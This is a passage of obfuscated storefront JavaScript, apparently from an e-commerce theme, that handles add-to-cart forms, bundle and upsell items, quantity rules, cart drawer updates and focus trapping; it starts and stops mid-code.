_0x3c5430=_0x3d7b50[_0x146321];if(!_0x3c5430)return;if(_0xb76a80[_0x3bd59c(0x534)][_0x3bd59c(0x1d5)]()==='cart-drawer-upsell')_0x3c5430[_0x3bd59c(0x239)][_0x3bd59c(0x25d)]=_0xb76a80[_0x3bd59c(0x239)][_0x3bd59c(0x25d)];_0x3c5430[_0x3bd59c(0x239)]['id']=_0xb76a80[_0x3bd59c(0x239)]['id'],_0x3c5430[_0x3bd59c(0x535)](_0x3bd59c(0x40b))['value']=_0xb76a80[_0x3bd59c(0x535)](_0x3bd59c(0x40b))[_0x3bd59c(0x2cb)];if(_0x3c5430[_0x3bd59c(0x535)](_0x3bd59c(0x182)))_0x3c5430[_0x3bd59c(0x535)](_0x3bd59c(0x182))[_0x3bd59c(0x474)]=_0xb76a80['querySelector']('.upsell__image__img')[_0x3bd59c(0x474)];if(_0x3c5430[_0x3bd59c(0x535)](_0x3bd59c(0x47b))){const _0x20798b=_0xb76a80[_0x3bd59c(0x216)](_0x3bd59c(0x2ba));_0x3c5430[_0x3bd59c(0x216)](_0x3bd59c(0x2ba))[_0x3bd59c(0x2bf)]((_0x41cad0,_0x559997)=>{const _0x35b8e9=_0x3bd59c;_0x41cad0['value']=_0x20798b[_0x559997][_0x35b8e9(0x2cb)],_0x41cad0[_0x35b8e9(0x216)]('option')[_0x35b8e9(0x2bf)](_0x5d572b=>{const _0x433ed4=_0x35b8e9;_0x5d572b[_0x433ed4(0x39a)]('selected');if(_0x5d572b[_0x433ed4(0x2cb)]===_0x20798b[_0x559997]['value'][_0x433ed4(0x419)]())_0x5d572b[_0x433ed4(0x429)](_0x433ed4(0x25d),'');});});}if(_0xb76a80['dataset'][_0x3bd59c(0x2da)]===_0x3bd59c(0x1f7)){var _0x4af9f8=_0x3c5430[_0x3bd59c(0x535)]('.upsell__price'),_0x30c0fc=_0xb76a80[_0x3bd59c(0x535)](_0x3bd59c(0x3f0));if(_0x4af9f8&&_0x30c0fc)_0x4af9f8[_0x3bd59c(0x17d)]=_0x30c0fc[_0x3bd59c(0x17d)];}});}!customElements['get'](a0_0x119fe6(0x25b))&&customElements['define'](a0_0x119fe6(0x25b),class ProductForm extends HTMLElement{constructor(){const _0x138783=a0_0x119fe6;super(),this[_0x138783(0x3d8)]=this[_0x138783(0x535)]('form'),this[_0x138783(0x3d8)][_0x138783(0x4b0)](_0x138783(0x3cf),this[_0x138783(0x347)][_0x138783(0x517)](this)),this[_0x138783(0x3fe)]=this['form']['querySelector'](_0x138783(0x1c4)),this[_0x138783(0x3fe)][_0x138783(0x2ed)]=![],this[_0x138783(0x3b5)]=this[_0x138783(0x386)][_0x138783(0x463)](_0x138783(0x3ec)),this[_0x138783(0x392)]=this['isMain']?document['querySelectorAll'](_0x138783(0x486)):[],this[_0x138783(0x333)]=this[_0x138783(0x3fe)][_0x138783(0x239)][_0x138783(0x333)]===_0x138783(0x1f7),this[_0x138783(0x323)]=document['querySelector'](_0x138783(0x43e))||document[_0x138783(0x535)](_0x138783(0x35b)),this[_0x138783(0x2a9)]=this[_0x138783(0x239)][_0x138783(0x2a9)]===_0x138783(0x1f7),this['submitButton']=this[_0x138783(0x535)]('[type=\x22submit\x22]');if(document[_0x138783(0x535)](_0x138783(0x43e))){if(this[_0x138783(0x28b)])this['submitButton'][_0x138783(0x429)](_0x138783(0x36a),_0x138783(0x3e9));this[_0x138783(0x377)]=!![];}if(this[_0x138783(0x28b)])this[_0x138783(0x3ff)]=this['submitButton'][_0x138783(0x535)]('.loading-overlay__spinner');this[_0x138783(0x2ea)]=document['getElementById']('DisplayedSubmitBtn-'+this['dataset']['section']),this[_0x138783(0x362)]=document[_0x138783(0x346)](_0x138783(0x51a)+this[_0x138783(0x239)][_0x138783(0x1d1)]),this[_0x138783(0x32a)]=document[_0x138783(0x346)](_0x138783(0x3f6)+this['dataset']['section']),this['quantityBreaks']=document[_0x138783(0x346)](_0x138783(0x3ac)+this[_0x138783(0x239)]['section']);if(this[_0x138783(0x2b1)])this['quantityBreakUpsells']=this[_0x138783(0x2b1)][_0x138783(0x216)](_0x138783(0x42f));this[_0x138783(0x4ce)]=document[_0x138783(0x346)]('Quantity-Form-'+this[_0x138783(0x239)]['section']),this[_0x138783(0x318)]=document[_0x138783(0x216)](_0x138783(0x241)+this['dataset'][_0x138783(0x1d1)]+_0x138783(0x306)),this[_0x138783(0x3df)]=document['getElementById'](_0x138783(0x375)+this[_0x138783(0x239)][_0x138783(0x1d1)]),this[_0x138783(0x1c1)]=document['querySelectorAll'](_0x138783(0x401)+this[_0x138783(0x239)]['section']),this[_0x138783(0x285)]=this[_0x138783(0x3d8)]['querySelector'](_0x138783(0x471));}[a0_0x119fe6(0x347)](_0x1acfd0){const _0x161a16=a0_0x119fe6;let _0x1a6f82=null,_0x34eac3=![];_0x1acfd0&&(_0x1acfd0['preventDefault'](),_0x1acfd0[_0x161a16(0x42e)][_0x161a16(0x386)]['contains'](_0x161a16(0x4b7))&&(_0x1a6f82=_0x1acfd0[_0x161a16(0x42e)],_0x1a6f82['classList'][_0x161a16(0x3dd)]('loading')),_0x1acfd0[_0x161a16(0x42e)][_0x161a16(0x239)]['skipCartButton']===_0x161a16(0x1f7)&&(_0x34eac3=!![]));if(this[_0x161a16(0x28b)][_0x161a16(0x438)]('aria-disabled')===_0x161a16(0x1f7))return;this[_0x161a16(0x383)](),this[_0x161a16(0x28b)][_0x161a16(0x429)](_0x161a16(0x1ce),!![]);if(!_0x1a6f82){this[_0x161a16(0x28b)]['classList'][_0x161a16(0x3dd)](_0x161a16(0x3be));if(this['loadingSpinner'])this[_0x161a16(0x3ff)][_0x161a16(0x386)]['remove'](_0x161a16(0x4da));}this[_0x161a16(0x392)][_0x161a16(0x2bf)](_0x2cad04=>{const _0x4a49a4=_0x161a16;_0x2cad04['setAttribute'](_0x4a49a4(0x2ed),'');});this[_0x161a16(0x2ea)]&&(this['displayedSubmitButton']['setAttribute'](_0x161a16(0x2ed),''),this[_0x161a16(0x2ea)][_0x161a16(0x386)]['add']('loading'));let _0x5599dc=![],_0xceacff=![];if(this[_0x161a16(0x285)]&&!this[_0x161a16(0x41e)]){this[_0x161a16(0x285)][_0x161a16(0x17d)]='';let _0x1f14d0='';const _0x39c2fa=[],_0x2fdb6f=new Set(),_0xf836ae=_0x90e69=>{const _0x425e16=_0x161a16,_0x195020=_0x90e69==null?'':String(_0x90e69)[_0x425e16(0x419)]();return _0x195020===''?null:_0x195020;},_0x543768=(_0x36c3ce,_0x42e05f=0x1,_0x5d3cfd=null)=>{const _0x3614b8=_0x161a16;if(!_0x36c3ce)return;const _0x566058=String(_0x36c3ce),_0x39c2b0=Number(_0x42e05f)||0x1,_0x22756e=_0xf836ae(_0x5d3cfd),_0x2d2e78=_0x39c2fa[_0x3614b8(0x4d0)](_0x569109=>{const _0x2f4890=_0x3614b8,_0x2505f5=_0xf836ae(_0x569109[_0x2f4890(0x1b1)]);return _0x569109['id']===_0x566058&&_0x2505f5===_0x22756e;});if(_0x2d2e78===-0x1){const _0x40df08={'id':_0x566058,'quantity':_0x39c2b0};if(_0x22756e)_0x40df08[_0x3614b8(0x1b1)]=_0x22756e;_0x39c2fa[_0x3614b8(0x472)](_0x40df08);}else _0x39c2fa[_0x2d2e78][_0x3614b8(0x413)]+=_0x39c2b0;},_0x94f7c3=_0x507cdc=>{const _0x106bad=_0x161a16;if(_0x507cdc)_0x2fdb6f[_0x106bad(0x3dd)](String(_0x507cdc));};this[_0x161a16(0x377)]&&!this['isCartUpsell']&&!this[_0x161a16(0x333)]&&this[_0x161a16(0x323)][_0x161a16(0x216)](_0x161a16(0x398))[_0x161a16(0x2bf)](_0x371155=>{const _0x3286c3=_0x161a16;if(_0x371155[_0x3286c3(0x239)]['selected']===_0x3286c3(0x1f7)&&!this[_0x3286c3(0x323)][_0x3286c3(0x535)](_0x3286c3(0x1ba)+_0x371155[_0x3286c3(0x239)][_0x3286c3(0x2c8)])){const _0x464fca=_0x371155[_0x3286c3(0x535)]('input[name=\x22selling_plan\x22]')?.[_0x3286c3(0x2cb)]||null;_0x543768(_0x371155[_0x3286c3(0x239)]['id'],0x1,_0x464fca);}});if(this['bundleDeals'])this[_0x161a16(0x239)][_0x161a16(0x400)]===_0x161a16(0x1f7)&&document[_0x161a16(0x216)]('product-info-upsell')[_0x161a16(0x2bf)](_0x3f3d84=>{const _0x2c4a07=_0x161a16,_0x399f39=_0x3f3d84[_0x2c4a07(0x535)](_0x2c4a07(0x337))?.[_0x2c4a07(0x2cb)]||null;if(_0x3f3d84['dataset'][_0x2c4a07(0x25d)]===_0x2c4a07(0x1f7))_0x543768(_0x3f3d84[_0x2c4a07(0x239)]['id'],0x1,_0x399f39);}),(this[_0x161a16(0x362)][_0x161a16(0x3fd)]||[])[_0x161a16(0x2bf)](_0x5b4722=>{const _0x35e4c3=_0x161a16;if(!_0x5b4722)return;_0x543768(_0x5b4722['id'],Number(_0x5b4722[_0x35e4c3(0x413)])||0x1);});else{this[_0x161a16(0x3df)]&&Array[_0x161a16(0x500)](this[_0x161a16(0x3df)][_0x161a16(0x37c)])&&this[_0x161a16(0x3df)]['unlockedItems'][_0x161a16(0x359)]>0x0&&this[_0x161a16(0x3df)][_0x161a16(0x37c)]['forEach'](_0x3805fc=>_0x543768(_0x3805fc,0x1));this[_0x161a16(0x4c6)]=document[_0x161a16(0x216)](_0x161a16(0x33b)+this[_0x161a16(0x239)]['section']);for(let _0x4c05f9=this['upsells']['length']-0x1;_0x4c05f9>=0x0;_0x4c05f9--){const _0x59c66d=this[_0x161a16(0x4c6)][_0x4c05f9];if(_0x59c66d&&_0x59c66d[_0x161a16(0x239)][_0x161a16(0x25d)]==='true'){const _0x4f61b6=_0x59c66d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x543768(_0x59c66d[_0x161a16(0x239)]['id'],0x1,_0x4f61b6);}}this[_0x161a16(0x270)]&&this[_0x161a16(0x270)][_0x161a16(0x2bf)](_0x590643=>{const _0x5410b5=_0x161a16;(_0x590643[_0x5410b5(0x37c)]||[])[_0x5410b5(0x2bf)](_0x59ce96=>{const _0x244807=String(_0x59ce96);!_0x39c2fa['some'](_0x2441cc=>String(_0x2441cc['id'])===_0x244807)&&_0x543768(_0x244807,0x1);});});if(this['mainBundleItems'][_0x161a16(0x359)]===0x0){if(this['quantityBreaks']&&Array[_0x161a16(0x500)](this[_0x161a16(0x2b1)][_0x161a16(0x3fd)])&&this[_0x161a16(0x2b1)][_0x161a16(0x3fd)]['length']>0x0)this[_0x161a16(0x2b1)][_0x161a16(0x3fd)][_0x161a16(0x2bf)](_0x43edfa=>{_0x543768(_0x43edfa,0x1),_0x94f7c3(_0x43edfa);}),_0xceacff=!![];else{let _0x400a25=0x1;if(this[_0x161a16(0x2b1)])_0x400a25=Number(this[_0x161a16(0x2b1)]['selectedQuantity'])||0x1;else{if(this[_0x161a16(0x4ce)])_0x400a25=Number(this['quantityPicker'][_0x161a16(0x535)]('.quantity__input')?.[_0x161a16(0x2cb)])||0x1;else this['querySelector']('input[name=\x22quantity\x22]')&&(_0x400a25=Number(this['querySelector'](_0x161a16(0x2a0))['value'])||0x1);}const _0x3df9cf=this[_0x161a16(0x3fe)][_0x161a16(0x2cb)];_0x543768(_0x3df9cf,_0x400a25),_0x94f7c3(_0x3df9cf);}}for(let _0x52fb27=this[_0x161a16(0x1c1)][_0x161a16(0x359)]-0x1;_0x52fb27>=0x0;_0x52fb27--){const _0x303bd0=this[_0x161a16(0x1c1)][_0x52fb27];_0x543768(_0x303bd0['dataset']['id'],0x1),_0x94f7c3(_0x303bd0[_0x161a16(0x239)]['id']);}}if(_0x39c2fa['length']>0x1||_0xceacff||this[_0x161a16(0x362)]||this[_0x161a16(0x1c1)][_0x161a16(0x359)]>0x0){const _0x4f83b2=[];this[_0x161a16(0x318)]?.[_0x161a16(0x2bf)](_0x507261=>{const _0x37babe=_0x161a16;_0x507261?.[_0x37babe(0x239)]?.[_0x37babe(0x2ed)]!==_0x37babe(0x1f7)&&_0x4f83b2[_0x37babe(0x472)]({'fieldName':_0x507261[_0x37babe(0x168)],'value':_0x507261['prevValue']});});let _0x539bdb=null;this[_0x161a16(0x386)]['contains']('main-product-form')&&(_0x539bdb=this[_0x161a16(0x535)](_0x161a16(0x50a))||this[_0x161a16(0x535)](_0x161a16(0x277))||document['querySelector'](_0x161a16(0x433)));const _0x6f2bc5=this['querySelector']('#simple-bundles-io-options'),_0x3f1fc7=_0x161a16(0x248)+_0x161a16(0x4e1)+_0x161a16(0x4dd),_0x5084a0=this[_0x161a16(0x386)]['contains'](_0x161a16(0x3ec))?this['productInfo']?this['productInfo'][_0x161a16(0x216)](_0x3f1fc7):document[_0x161a16(0x216)](_0x3f1fc7):[];_0x39c2fa[_0x161a16(0x2bf)](_0x42a595=>{const _0x53dd5d=_0x161a16;if(_0x2fdb6f[_0x53dd5d(0x219)](_0x42a595['id'])){const _0x576168=[];_0x4f83b2[_0x53dd5d(0x2bf)](_0x345596=>{const _0x580f18=_0x53dd5d;_0x576168[_0x580f18(0x472)]({'fieldName':_0x345596[_0x580f18(0x168)],'value':_0x345596[_0x580f18(0x2cb)]});});_0x6f2bc5&&_0x6f2bc5[_0x53dd5d(0x216)]('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x53dd5d(0x2bf)](_0x35b27e=>{const _0x3ced76=_0x53dd5d,_0xe24fa2=_0x35b27e[_0x3ced76(0x414)][_0x3ced76(0x35a)](/properties\[(.*?)\]/);if(_0xe24fa2)_0x576168['push']({'fieldName':_0xe24fa2[0x1],'value':_0x35b27e['value']});});this[_0x53dd5d(0x386)][_0x53dd5d(0x463)](_0x53dd5d(0x3ec))&&_0x5084a0[_0x53dd5d(0x2bf)](_0x40bce2=>{const _0x588ad8=_0x53dd5d,_0x50b55a=_0x40bce2['name'][_0x588ad8(0x35a)](/properties\[(.*?)\]/);if(_0x50b55a)_0x576168[_0x588ad8(0x472)]({'fieldName':_0x50b55a[0x1],'value':_0x40bce2['value']});});if(_0x576168[_0x53dd5d(0x359)])_0x42a595[_0x53dd5d(0x26a)]=_0x576168;_0x539bdb&&typeof _0x539bdb['value']===_0x53dd5d(0x2cd)&&_0x539bdb[_0x53dd5d(0x2cb)][_0x53dd5d(0x359)]>0x0&&(_0x42a595['selling_plan']=_0x539bdb[_0x53dd5d(0x2cb)]);}});const _0x16de8a=document[_0x161a16(0x44b)]();_0x39c2fa['forEach']((_0x1c1f99,_0x1dd598)=>{const _0x3567a0=_0x161a16;_0x1f14d0+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1dd598+_0x3567a0(0x34a)+_0x1c1f99[_0x3567a0(0x413)]+'\x22>'+(_0x3567a0(0x458)+_0x1dd598+_0x3567a0(0x1ac)+_0x1c1f99['id']+'\x22>'),_0x1c1f99[_0x3567a0(0x1b1)]&&(_0x1f14d0+=_0x3567a0(0x458)+_0x1dd598+'][selling_plan]\x22\x20value=\x22'+_0x1c1f99[_0x3567a0(0x1b1)]+'\x22>'),Array['isArray'](_0x1c1f99[_0x3567a0(0x26a)])&&_0x1c1f99[_0x3567a0(0x26a)][_0x3567a0(0x359)]&&_0x1c1f99['properties']['forEach'](_0x41f6ff=>{const _0x21be26=_0x3567a0,_0x3898a6=document[_0x21be26(0x288)](_0x21be26(0x192));_0x3898a6[_0x21be26(0x2d4)]=_0x21be26(0x4da),_0x3898a6[_0x21be26(0x414)]=_0x21be26(0x406)+_0x1dd598+_0x21be26(0x2fb)+_0x41f6ff[_0x21be26(0x168)]+']',_0x3898a6[_0x21be26(0x2cb)]=serializePropValue(_0x41f6ff[_0x21be26(0x2cb)]),_0x16de8a[_0x21be26(0x2e0)](_0x3898a6);});}),this[_0x161a16(0x285)][_0x161a16(0x17d)]=_0x1f14d0,this[_0x161a16(0x285)][_0x161a16(0x2e0)](_0x16de8a),_0x5599dc=!![];}}var _0x52bd88=fetchConfig(_0x161a16(0x4c3));_0x52bd88[_0x161a16(0x342)]['X-Requested-With']='XMLHttpRequest',delete _0x52bd88['headers'][_0x161a16(0x26b)];var _0x17c61e=new FormData(this['form']);if(this[_0x161a16(0x41e)])_0x5599dc=!![];this['cart']&&(_0x17c61e[_0x161a16(0x459)](_0x161a16(0x38a),this[_0x161a16(0x323)][_0x161a16(0x46e)]()[_0x161a16(0x1c2)](_0x1c661e=>_0x1c661e['id'])),_0x17c61e['append']('sections_url',window[_0x161a16(0x485)][_0x161a16(0x3c4)]),this[_0x161a16(0x323)][_0x161a16(0x501)](document[_0x161a16(0x298)]));if(_0x5599dc){const _0x35d6cc=this[_0x161a16(0x239)]['options']?this[_0x161a16(0x239)][_0x161a16(0x1fb)]['split'](','):[],_0x390b8b=['id',_0x161a16(0x413),..._0x35d6cc];for(let _0x39f836=0x0;_0x39f836<_0x390b8b['length'];_0x39f836++){_0x17c61e[_0x161a16(0x23b)](_0x390b8b[_0x39f836]);}}_0x52bd88[_0x161a16(0x476)]=_0x17c61e,fetch(''+routes[_0x161a16(0x3ce)],_0x52bd88)[_0x161a16(0x2e1)](_0xb196a9=>_0xb196a9[_0x161a16(0x4c4)]())['then'](async _0x44f7fd=>{const _0x2ade66=_0x161a16;if(_0x44f7fd['status']){this[_0x2ade66(0x383)](_0x44f7fd['description']);const _0x136aca=this[_0x2ade66(0x28b)][_0x2ade66(0x535)](_0x2ade66(0x4a2));if(!_0x136aca)return;this[_0x2ade66(0x28b)]['setAttribute'](_0x2ade66(0x1ce),!![]),this[_0x2ade66(0x28b)][_0x2ade66(0x535)]('span')[_0x2ade66(0x386)][_0x2ade66(0x3dd)](_0x2ade66(0x4da)),_0x136aca['classList'][_0x2ade66(0x4b9)]('hidden'),this[_0x2ade66(0x39f)]=!![];return;}if(!_0x44f7fd['sections']&&this[_0x2ade66(0x323)])try{const _0x106352=await fetch(routes['cart_url']+_0x2ade66(0x36d)+this[_0x2ade66(0x323)][_0x2ade66(0x46e)]()[_0x2ade66(0x1c2)](_0x5a7571=>_0x5a7571['id'])[_0x2ade66(0x469)](',')),_0x2c3dcd=await _0x106352['json']();_0x44f7fd[_0x2ade66(0x38a)]=_0x2c3dcd;}catch(_0x5e1238){console[_0x2ade66(0x39f)](_0x2ade66(0x1e2),_0x5e1238),this[_0x2ade66(0x383)](window[_0x2ade66(0x481)][_0x2ade66(0x39f)]||_0x2ade66(0x21e));return;}if(this[_0x2ade66(0x333)]||_0x34eac3){window[_0x2ade66(0x485)]=_0x2ade66(0x4b3);return;}else{if(!this[_0x2ade66(0x323)]){window['location']=window[_0x2ade66(0x19a)][_0x2ade66(0x292)];return;}}if(!this[_0x2ade66(0x39f)])publish(PUB_SUB_EVENTS[_0x2ade66(0x40f)],{'source':_0x2ade66(0x25b),'productVariantId':this[_0x2ade66(0x3fe)]['id'],'cartData':_0x44f7fd});this['error']=![];const _0x2e5498=this[_0x2ade66(0x38d)](_0x2ade66(0x4f1));_0x2e5498?(document[_0x2ade66(0x476)][_0x2ade66(0x4b0)]('modalClosed',()=>{setTimeout(()=>{const _0x29f64c=a0_0x4521;this['cart'][_0x29f64c(0x231)](_0x44f7fd,this['isCartUpsell']);});},{'once':!![]}),_0x2e5498['hide'](!![])):this[_0x2ade66(0x323)]['renderContents'](_0x44f7fd,this['isCartUpsell']);})[_0x161a16(0x2e5)](_0x26d006=>{const _0x2e63f8=_0x161a16;console[_0x2e63f8(0x39f)](_0x26d006);})['finally'](()=>{const _0x28d5b7=_0x161a16;if(_0x1a6f82)_0x1a6f82[_0x28d5b7(0x386)][_0x28d5b7(0x4b9)](_0x28d5b7(0x3be));else{this['submitButton'][_0x28d5b7(0x386)][_0x28d5b7(0x4b9)]('loading');if(this[_0x28d5b7(0x3ff)])this[_0x28d5b7(0x3ff)][_0x28d5b7(0x386)][_0x28d5b7(0x3dd)]('hidden');}this[_0x28d5b7(0x392)][_0x28d5b7(0x2bf)](_0x3ff8c0=>{const _0x9dc346=_0x28d5b7;_0x3ff8c0[_0x9dc346(0x39a)]('disabled');});this['displayedSubmitButton']&&(this[_0x28d5b7(0x2ea)][_0x28d5b7(0x39a)](_0x28d5b7(0x2ed)),this[_0x28d5b7(0x2ea)][_0x28d5b7(0x386)][_0x28d5b7(0x4b9)](_0x28d5b7(0x3be)));if(this[_0x28d5b7(0x323)]&&this[_0x28d5b7(0x323)][_0x28d5b7(0x386)]['contains'](_0x28d5b7(0x20f)))this[_0x28d5b7(0x323)][_0x28d5b7(0x386)][_0x28d5b7(0x4b9)](_0x28d5b7(0x20f));if(!this[_0x28d5b7(0x39f)])this[_0x28d5b7(0x28b)][_0x28d5b7(0x39a)]('aria-disabled');});}['handleErrorMessage'](_0x42e6f0=![]){const _0x5a3aec=a0_0x119fe6;this[_0x5a3aec(0x32d)]=this[_0x5a3aec(0x32d)]||this[_0x5a3aec(0x535)](_0x5a3aec(0x253));if(!this[_0x5a3aec(0x32d)])return;this[_0x5a3aec(0x21d)]=this['errorMessage']||this['errorMessageWrapper'][_0x5a3aec(0x535)](_0x5a3aec(0x1b9)),this[_0x5a3aec(0x32d)][_0x5a3aec(0x27d)]('hidden',!_0x42e6f0),_0x42e6f0&&(this['errorMessage'][_0x5a3aec(0x20a)]=_0x42e6f0);}});function serializePropValue(_0x5edba7){const _0x32c578=a0_0x119fe6;if(_0x5edba7==null)return'';if(typeof _0x5edba7==='object')try{return JSON[_0x32c578(0x177)](_0x5edba7);}catch{return String(_0x5edba7);}return String(_0x5edba7);}!customElements[a0_0x119fe6(0x2f5)](a0_0x119fe6(0x27b))&&customElements['define'](a0_0x119fe6(0x27b),class ProductInfo extends HTMLElement{constructor(){const _0x4b8798=a0_0x119fe6;super(),this['deferredMedia']=document[_0x4b8798(0x535)]('['+defMed+']'),this[_0x4b8798(0x192)]=this[_0x4b8798(0x535)](_0x4b8798(0x4b8)),this[_0x4b8798(0x41c)]=this[_0x4b8798(0x535)](_0x4b8798(0x257)),this['variantSelects']=this['querySelector'](_0x4b8798(0x254)),this[_0x4b8798(0x28b)]=this[_0x4b8798(0x535)](_0x4b8798(0x539)),this[_0x4b8798(0x3d8)]=this['querySelector'](_0x4b8798(0x3c3)+this[_0x4b8798(0x239)][_0x4b8798(0x1d1)]),this[_0x4b8798(0x50e)]=this[_0x4b8798(0x239)]['url']!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const _0x332828=a0_0x119fe6;if(!this[_0x332828(0x3d8)])return;if(!this[_0x332828(0x18b)]||!this[_0x332828(0x18b)]['src']||!this['deferredMedia'][_0x332828(0x474)][_0x332828(0x46d)]('net'))this[_0x332828(0x3d8)][_0x332828(0x41e)]=!![];if(!this['input'])return;this[_0x332828(0x527)]=this[_0x332828(0x535)]('.product-form__quantity');if(!this['quantityForm'])return;this[_0x332828(0x30a)](),!this[_0x332828(0x239)][_0x332828(0x2d2)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x332828(0x40f)],this['fetchQuantityRules'][_0x332828(0x517)](this))),this[_0x332828(0x338)]=subscribe(PUB_SUB_EVENTS[_0x332828(0x495)],_0x38a625=>{const _0x208cd6=_0x332828,_0x528831=this['dataset'][_0x208cd6(0x2d2)]?this[_0x208cd6(0x239)]['originalSection']:this['dataset'][_0x208cd6(0x1d1)];if(_0x38a625[_0x208cd6(0x223)][_0x208cd6(0x4d8)]!==_0x528831)return;this[_0x208cd6(0x4f6)](_0x38a625[_0x208cd6(0x223)]['sectionId'],_0x38a625['data']['html']),this[_0x208cd6(0x30a)]();});}['disconnectedCallback'](){const _0x36bf37=a0_0x119fe6;this[_0x36bf37(0x341)]&&this[_0x36bf37(0x341)](),this[_0x36bf37(0x338)]&&this[_0x36bf37(0x338)]();}['setQuantityBoundries'](){const _0x142fcc=a0_0x119fe6,_0x497633={'cartQuantity':this['input']['dataset'][_0x142fcc(0x2f8)]?parseInt(this[_0x142fcc(0x192)][_0x142fcc(0x239)]['cartQuantity']):0x0,'min':this[_0x142fcc(0x192)][_0x142fcc(0x239)]['min']?parseInt(this[_0x142fcc(0x192)][_0x142fcc(0x239)][_0x142fcc(0x1e7)]):0x1,'max':this['input'][_0x142fcc(0x239)][_0x142fcc(0x402)]?parseInt(this[_0x142fcc(0x192)][_0x142fcc(0x239)][_0x142fcc(0x402)]):null,'step':this[_0x142fcc(0x192)][_0x142fcc(0x3f5)]?parseInt(this[_0x142fcc(0x192)][_0x142fcc(0x3f5)]):0x1};let _0x18d0df=_0x497633[_0x142fcc(0x1e7)];const _0x4960c6=_0x497633[_0x142fcc(0x402)]===null?_0x497633['max']:_0x497633[_0x142fcc(0x402)]-_0x497633[_0x142fcc(0x2f8)];if(_0x4960c6!==null)_0x18d0df=Math[_0x142fcc(0x1e7)](_0x18d0df,_0x4960c6);if(_0x497633['cartQuantity']>=_0x497633[_0x142fcc(0x1e7)])_0x18d0df=Math[_0x142fcc(0x1e7)](_0x18d0df,_0x497633[_0x142fcc(0x3f5)]);this['input'][_0x142fcc(0x1e7)]=_0x18d0df,this[_0x142fcc(0x192)][_0x142fcc(0x402)]=_0x4960c6,this[_0x142fcc(0x192)]['value']=_0x18d0df,publish(PUB_SUB_EVENTS[_0x142fcc(0x4a0)],undefined);}['initShareLinks'](){const _0x4e1d9d=a0_0x119fe6,_0x894b9f=this[_0x4e1d9d(0x535)](_0x4e1d9d(0x24f));if(!_0x894b9f)this['shareUrl']=!![];}[a0_0x119fe6(0x51f)](){const _0x3b3a81=a0_0x119fe6;if(!this['currentVariant']||!this[_0x3b3a81(0x41c)][_0x3b3a81(0x2cb)])return;this[_0x3b3a81(0x535)]('.quantity__rules-cart\x20.loading-overlay')[_0x3b3a81(0x386)]['remove'](_0x3b3a81(0x4da)),fetch(this[_0x3b3a81(0x239)][_0x3b3a81(0x42c)]+_0x3b3a81(0x477)+this[_0x3b3a81(0x41c)]['value']+_0x3b3a81(0x339)+this[_0x3b3a81(0x239)][_0x3b3a81(0x1d1)])[_0x3b3a81(0x2e1)](_0x12a78f=>{return _0x12a78f['text']();})['then'](_0x2d4aa7=>{const _0x5a0669=_0x3b3a81,_0x427a2d=new DOMParser()['parseFromString'](_0x2d4aa7,_0x5a0669(0x378));this[_0x5a0669(0x4f6)](this[_0x5a0669(0x239)][_0x5a0669(0x1d1)],_0x427a2d),this[_0x5a0669(0x30a)]();})[_0x3b3a81(0x2e5)](_0x3b7276=>{console['error'](_0x3b7276);})[_0x3b3a81(0x348)](()=>{const _0x25dcdd=_0x3b3a81;this[_0x25dcdd(0x535)](_0x25dcdd(0x1be))['classList'][_0x25dcdd(0x3dd)]('hidden');});}['updateQuantityRules'](_0x529e69,_0x264365){const _0x1ad289=a0_0x119fe6,_0x48d80b=_0x264365[_0x1ad289(0x346)](_0x1ad289(0x2f0)+_0x529e69);if(_0x48d80b&&this[_0x1ad289(0x527)]){const _0x23d565=[_0x1ad289(0x4b8),_0x1ad289(0x2d0),'.quantity__label'];for(let _0x4b6409 of _0x23d565){const _0x9fb906=this[_0x1ad289(0x527)][_0x1ad289(0x535)](_0x4b6409),_0x5a9636=_0x48d80b[_0x1ad289(0x535)](_0x4b6409);if(!_0x9fb906||!_0x5a9636)continue;if(_0x4b6409==='.quantity__input'){const _0x4765f0=[_0x1ad289(0x315),_0x1ad289(0x1b7),'data-max',_0x1ad289(0x3f5)];for(let _0x28ae86 of _0x4765f0){const _0x485417=_0x5a9636[_0x1ad289(0x438)](_0x28ae86);if(_0x485417!==null)_0x9fb906['setAttribute'](_0x28ae86,_0x485417);}}else _0x9fb906['innerHTML']=_0x5a9636[_0x1ad289(0x17d)];}}}});;function getFocusableElements(_0x3869d6){const _0x54d4ee=a0_0x119fe6;return Array[_0x54d4ee(0x507)](_0x3869d6[_0x54d4ee(0x216)](_0x54d4ee(0x388)));}document['querySelectorAll'](a0_0x119fe6(0x4b6))[a0_0x119fe6(0x2bf)](_0x538c16=>{const _0x2c67da=a0_0x119fe6;_0x538c16[_0x2c67da(0x429)]('role',_0x2c67da(0x3d0)),_0x538c16['setAttribute'](_0x2c67da(0x1c6),_0x538c16[_0x2c67da(0x264)][_0x2c67da(0x20e)](_0x2c67da(0x31f)));_0x538c16[_0x2c67da(0x3a9)]?.['getAttribute']('id')&&_0x538c16['setAttribute']('aria-controls',_0x538c16['nextElementSibling']['id']);_0x538c16['addEventListener']('click',_0x1a3d04=>{const _0x45493a=_0x2c67da;_0x1a3d04[_0x45493a(0x42e)][_0x45493a(0x429)](_0x45493a(0x1c6),!_0x1a3d04[_0x45493a(0x42e)][_0x45493a(0x38d)](_0x45493a(0x2a3))[_0x45493a(0x20e)](_0x45493a(0x31f)));});if(_0x538c16[_0x2c67da(0x38d)](_0x2c67da(0x2ac)))return;_0x538c16[_0x2c67da(0x3c2)][_0x2c67da(0x4b0)](_0x2c67da(0x290),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1fe026,_0x54ad30=_0x1fe026){const _0x5738e1=a0_0x119fe6;var _0x162c39=getFocusableElements(_0x1fe026),_0x18ca5e=_0x162c39[0x0],_0x4c6e9e=_0x162c39[_0x162c39[_0x5738e1(0x359)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x5738e1(0x4bd)]=_0x506cfe=>{const _0x371d3c=_0x5738e1;if(_0x506cfe[_0x371d3c(0x1a9)]!==_0x1fe026&&_0x506cfe[_0x371d3c(0x1a9)]!==_0x4c6e9e&&_0x506cfe[_0x371d3c(0x1a9)]!==_0x18ca5e)return;document[_0x371d3c(0x4b0)](_0x371d3c(0x193),trapFocusHandlers[_0x371d3c(0x193)]);},trapFocusHandlers[_0x5738e1(0x213)]=function(){const 